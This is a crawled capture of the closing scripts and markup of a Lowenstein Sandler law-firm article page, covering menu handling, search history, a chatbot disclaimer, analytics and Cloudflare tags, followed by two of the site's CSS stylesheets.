                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/social-media-sites-infringement-remedies-another-reason-to-favorite-trademark-registration",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bea5e4898edac75',t:'MTc2ODUzMjQ4Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.sections.css
body_size: 2728
content:
.box .panel-collapse{
    padding-top: 10px;
}
.simple-section>p{
    margin-bottom: 30px;
    width: 80%;
}
.simple-section-lg>p:not(:first-child){
    margin-top: 15px;
}
.simple-section-lg>ul{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 8.16pt;
}
.section-list ul{
    list-style: none;
    padding-left: 15px;
}
.section-list ul>li{
    position: relative;
    font-weight: 400;
    font-size: 8.16pt;
    padding-bottom: 10px;
    padding-left: 10px;
}
.section-list ul>li:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 12px;
    top: 0px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
/*===Btn===*/
.btn-box-red{
    display: inline-block;
    padding: 8px 10px 8px 10px;
    color: white;
    background: #eb0028;
    font-size: 8.19pt;
    font-weight: bold;
}
.btn-box-red:hover,.btn-box-red:focus{
    text-decoration: none;
    color: white;
    background:#eb545a;
}
/*===Btn Box===*/
.btn-box-link{
    display: inline-block;
    border: solid 3px transparent;
    background: #ebebeb;
    padding: 10px 30px 8px 20px;
    color: black;
    margin-bottom: 15px;
}
.btn-box-link:hover{
    border-color: #eb0028;
    cursor: pointer;
    text-decoration: none;
}
.btn-box-link:focus{
    text-decoration: none;
}
.btn-box-link>.content{
    vertical-align: middle;
    font-weight: 400;
    font-size: 8.16pt;
}
.btn-box-link>.content img{
    width: 80px;
    position: relative;
    top: -2px;
    margin-left: 5px;
}
/*===Titles===*/
.box>section>.sub-title-bold {
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: solid 1px #888888;
    font-size: 15pt;
    color: black;
}
/*===Decorartors===*/
.decorator-border-bottom{
    display: block;
    margin-bottom: 20px;
    border-bottom: solid 1px #888888;
}
/*===Box===*/
.box-bg{
    margin-top: 20px;
    background: #ebebeb;
    padding: 10px 10px 40px 10px;
    position: relative;
}
.box-bg>ul{
    text-align: center;
    list-style:none;
    padding-left:0px;
}
.box-bg>ul a,.box-bg>ul>li{
    color: #404041;
    font-size: 13pt;
}
.box-bg>ul>li{
    margin-bottom: 5px;
}
.box-bg .btn-box-red{
    position: absolute;
    right: 10px;
    bottom: 10px;
}
/*===Photos===*/
.photo-caption-container{
    margin-top: 80px;
}
.photo-caption-container .title{
    display: block;
    text-align: center;
    font-size: 8.16pt;
    margin-top: 10px;
    margin-bottom: 30px;
}
.contact-image {
    width: 40%;
    float: left;
}
.contact-image img{
    width: 80%;
}
.contact-press-release {
    min-height: 100px;
}
.press-release-page .container-fluid .page-left {
    margin-top: 44px;
}
.press-release-page .container-fluid  .page {
    margin-top: 60px;
    margin-bottom: 100px;
}
.content-press-release h1 {
    border-bottom: solid 1px #888888;
}
.content-press-release h2 {
    margin-top: 10px;
    margin-bottom: 5px;
}
.content-press-release .date {
    margin-bottom: 0px;
    font-weight:normal;
    text-transform: uppercase;
}
.press-release-title .sub-title a{
    font-weight: normal;
}
.content-press-release  .main-content p:last-child {
     border-bottom: solid 1px #888888;
     padding-bottom: 60px;
}
.press-release-title {
    margin-bottom: 20px;
}
.contact-name {
    font-weight: bold;
    text-transform: uppercase;
}
.contact-name:hover {
    color:black;
    text-decoration:none;
}
.contacts-press {
    margin-top: 30px;
}
.btn-back-search-page {
    font-weight: bold;
    color: #eb0028;
}
.btn-back-search-page:hover{
    text-decoration: none;
}
.btn-back-search-page:focus{
    color: #eb0028;
}
.btn-back-search-page i {
    margin-right: 10px;
}
.content-press-release  .main-content {
    margin-bottom: 40px;
    margin-top: 30px;
}
.press-related-areas a {
    font-size: 14px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    position: relative;
}
.item-related-area {
    display: block;
    line-height: 130%;
    margin-bottom: 12px;
}
.press-related-areas a:hover {
    font-weight: bold;
    color: #eb0028;
    text-decoration: none;
}
.press-related-areas li>a:hover:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 18px;
    top: -1px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
.contacts-press .contact-intro {
    text-align:justify;
    margin-bottom: 50px !important;
}
.attoneys-sub-title {
    margin-bottom: 10px;
}
.btn-event-content {
    margin-top: 45px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 5% 7px 5%;
}
.list-practice-attorney {
    list-style: none;
}
.attorney-rol {
    margin-bottom: 0px !important;
}
.wyntk {
    background: #e3e5e8;
    color: #eb0028;
    padding: 5px 10px 1px 15px;
    margin-bottom: 30px;
}

.wyntk p {
    font-size: 14px;
    color: black;
}
.contact-client-alert p {
    margin-bottom: 5px !important;
}
.contact-press-release {
    padding-bottom: 21%;
}
.contacts-press h2.sub-title {
    margin-bottom: 20px;
} 
.wyntk ul {
    list-style: none;
    padding-left: 0px;
    font-size: 14px;
    font-weight: bold;
}
.wyntk ul li{
    padding-bottom: 10px;
}
.wyntk ul li:before {
    content: url('/static/image/button.png');
    background: #e3e5e8;
    position: relative;
    top:8px;
    margin-right: 10px;
}
.main-content-events {
    margin-top: 0px !important;
    font-size: 14px;
}
.contact-press-release .detail-contact {
    padding-left: 26%;
}
.education-list p {
    margin-bottom: 0px !important;
}
.sub-title-news-Ins {
    font-size: 14px;
    font-weight:normal;
}
.btn-back-search-page {
    font-size: 14px;
}
.contact-details-pr {
    padding-bottom: 40px;
}
.contact-press-release .detail-contact {
    padding-bottom: 40px;
}
.press-related-areas {
    padding-left: 10px;
}
.content-press-release .title-lg {
    padding-top: 15px;
}
.contact-details-pr {
    font-size: 14px;
}
.contact-client-alert {
    font-size: 14px;
}
.detail-contact {
    font-size:14px;
}
.content-press-release {
    padding-left: 0px;
}
.tooltip-date {
    font-size: 14px;
    font-weight: normal;
}
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
    .decorator-border-bottom {
        margin-bottom: 10px;
    }
    #divPublicationResults .directory-result .sub-title {
        font-size: 15.02pt;
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
@media only screen and (min-width: 768px){
    .probono-title{
        width: 55%;
    }
}
.report-content {
    display: none;
}
.display-none {
}
@media all and (max-width: 1100px) and (min-width: 971px) {
  #collapse3 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
   #collapse4 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
}
.contacts-press .list-media li{
    font-size: 14px;

}
@media all and (max-width: 1281px) and (min-width: 1279px) {
  #collapse3 .datepicker .table-condensed {
    width: 115%;
  }
   #collapse4 .datepicker .table-condensed {
    width: 115%;
  }
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .menu-left-page-detail {
        padding-left: 0px;
        width: 87%;
    }
}
@media all and (max-width: 1281px) and (min-width: 1100px) {
    .menu-left-page-detail {
        padding-left: 20px;
    }
}

.blog-wrapper-right .masterlist .article > .article-main > label {
    padding: 0;
    line-height: inherit;
}

.blog-wrapper-right .masterlist .list-link {
    padding-left: 21px;
}

.blog-wrapper-right .decorator-border-bottom {
    /*border-bottom: 0*/
}
.blog-wrapper-right .decorator-border-bottom {
    border-bottom: solid 1px #000000 !important;
}
.blog-wrapper-right .article-container > .article:not(:first-child) {
    border-top: solid 1px #888888;
}
.blog-wrapper-right .article-container > .article:last-child,
.blog-wrapper-right .masterlist .list-link:last-child {
    border-bottom: solid 1px #888888;
}
.blog-wrapper-right .article-container .list-link.border-bottom {
    border-color: #888888;
}
.blog-wrapper-right .masterlist > .border-bottom:first-child {
    border-top: none;
}


@media only screen and (max-width: 767px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: block;
    }

    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-left: 0;
        margin-bottom: 12px;
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock img {
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block
    }
}

@media only screen and (min-width: 768px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: flex;
        flex-wrap: wrap;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-right: 15px
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block;
        width: calc(100% - 211px);
    }
}

@media only screen and (max-width: 767px){

    #includePastEventsMobile {
        width: 170px !important;
        padding-left: 7px;
    }

}


@media all and (max-width: 1023px) and (min-width: 768px) {

    #includePastEventsMobile {
        width: 260px !important;
        padding-left: 7px;
    }

}

.blog-wrapper-right .masterlist .article-main .list-link:last-child {
    border-bottom: 0px !important;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    width: 5px;
    height: 45px;
    top: 3px;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before {
    background: #0d77b5;
}

.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before {
    background: #604676;
}

.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    background: #388489;
}

.article > .article-main.articlesTitle > label.date a strong {
    color: #0d77b5;
}

.article > .article-main.eventsTitle > label.date a strong {
    color: #604676;
}

.article > .article-main.podcastTitle > label.date a strong {
    color: #388489;
}

@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 65px;
        top: 7px;
    }

}

@media only screen and (max-width: 767px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 35px;
        top: 1px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.pages.mobile.css
body_size: 3876
content:
@media only screen and (max-width: 1023px) {
    .pl-20{
        padding-left: 20px;
    }

    .pl-23{
        padding-left: 23px !important;
    }

    .carrers-nav li > a {
     
    }
    .award-circles > label {
        font-size:11px;
    }
    .div-carrers li strong > a{
        font-size:13px !important;
    }
    .content-contact-mobile .body .title{
    font-size:19pt !important;
    }

    .content-contact-mobile .body label:not(.title){
        font-size:15pt !important;
    }
    .content-contact-mobile .body a{
        font-size:15pt !important;
    }
    .box-award {
        min-height: 170px !important;
        width: 100%;
    }
	
	.smaller-section {
		margin-left: 0px;
	}
	
    .pt-mobile-11{
        padding-top: 11px !important;
    }

    .pr-mobile-0{
        padding-right: 0px !important;
    }

    .not-border-btm-mobile{
        border-bottom: none !important;
    }

    .lh-20-mobile{
        line-height: 20px !important;
    }

    .lh-24-mobile{
        line-height: 24px !important;
    }

    .lh-23-mobile{
        line-height: 23px !important;
    }

    .pl-5-mobile{
        padding-left: 5px !important;
    }

    .pr-5-mobile{
        padding-right: 5px !important;
    }

    .pl-15-mobile{
        padding-left: 15px !important;
    }

    .pl-5-mobile-p > p{
        padding-left: 5px !important;
    }

    .pl-0-mobile{
        padding-left: 0px !important;
    }

    .fw-bold-mobile{
        font-weight: bold !important;
    }

    .w-auto-mobile{
        width: auto !important;
    }

    .mt-0-mobile{
        margin-top: 0px !important;
    }

    .h-262-mobile{
        height: 262px !important;
    }

    .h-264-mobile{
        height: 264px !important;
    }

    .float-none-mobile{
        float: none;
    }

    .ml-5-mobile{
        margin-left: 5px !important;
    }
	
}
.page{
    padding-right: 13px;
}

.mobile-auto-font > li > a > span{
    font-size: 6vw !important;
}

.fs-6-vw{
    font-size: 6vw !important;
}

.page-left{
    padding-right: 13px;
    width: 100%;
    border-bottom: solid 0px;
    border-right: solid 0px;
    //padding-left: 30px !important;
    margin-left: 0px;
    margin-bottom: 35px;
}
.capitalize {
    text-transform: capitalize !important;
}
/*home carrers*/
.carrers-nav{
    list-style:none;
    margin-left:-40px;
    padding-bottom:15px;
}
.carrers-nav li{
    border-bottom: solid 1px #b2b1b1;
    margin-bottom:15px;
    line-height: 40px;
}
.carrers-nav li > a{
    text-decoration:none;
    font-size:21pt;
    text-transform:uppercase;
    font-weight:600;
    cursor:pointer; cursor:hand;
}
.carrers-nav li > a > i{
    margin-left:8px;
}
.page-left{
    width: 100%;
    border-bottom: solid 0px;
    border-right: solid 0px;
}
.left-carrers{
    margin-left: -15px;
}
/*End home carrers*/

/*carrers professional*/
#div-carrers-2{
   display:none;
}
.div-carrers{
   display:none;
   line-height: 16px;
}
.div-carrers  li {
    border-bottom: solid 0px;
    line-height: 0px;
    margin-top:10px;

}
.div-carrers li strong > a{
    font-size:16pt;
}
.colapse-results{
    display:none !important;
}

.section-list ul>li:before{
    font-size: 25px;
}
.section-list ul>li:hover::before{
    color:#eb0028;
}
.page-left{
    padding-left:0px;
}
.left-professional{
    margin-left:-34px;
}
/*End carrers professional*/

/*carrers layers*/
.oportunities-layers{
    margin-top:-45px;
}
.left-lawyers{
    margin-left:-17px;
}
/*End carrers layers*/

/*carrers students*/
.left-students{
    margin-left:-47px;
}
/*End carrers students*/

/*About Mobile*/

/*Honor&Award Section*/
.honoraward{
    border-color:#eb0028;
    border-style: solid;
    border-width:thin;
    width:100%;
}

.headerHonoraward{
    width:100%;
    background-color:#eb0028;
    margin:0 auto;
    height: auto;
}
.box p.titleHonoaward{
    color:white;
